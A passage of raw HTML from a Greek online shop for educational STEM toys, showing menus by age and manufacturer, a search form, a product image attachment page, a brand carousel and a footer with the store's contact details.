		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-17042" class="post-single-page post-no-title post-17042 attachment type-attachment status-inherit hentry">
	<header class="wd-single-post-header">
					
							<h1 class="wd-entities-title wd-post-title title"></h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://stem-toys.gr/author/ceedagency/" class="author" rel="author">Ceed Agency</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2017-09-08T14:00:35+00:00">
			8 Σεπτεμβρίου, 2017		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2017-09-08T14:00:35+00:00">
								On 8 Σεπτεμβρίου, 2017							</time>
						</div>
					
										<div class="wd-post-reply wd-style-1">
						<a href="https://stem-toys.gr/?attachment_id=17042#respond"><span class="wd-replies-count">0</span></a>					</div>
									</div>
								</header>

			<div class="wd-entry-content">
			<p class="attachment"><a href='https://stem-toys.gr/wp-content/uploads/2015/03/415040a.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://stem-toys.gr/wp-content/uploads/2015/03/415040a-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/415040a-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/03/415040a-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/03/415040a.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
											</div>

					
					<div class="wd-page-nav-btn next-btn">
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=17042#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><p class="must-log-in">Για να σχολιάσετε πρέπει να <a href="https://stem-toys.gr/wp-login.php?redirect_to=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D17042">συνδεθείτε</a>.</p>	</div><!-- #respond -->
	
</div>

		
</div>


			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_8990" class="wd-brands brands-widget slider-brands_8990 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
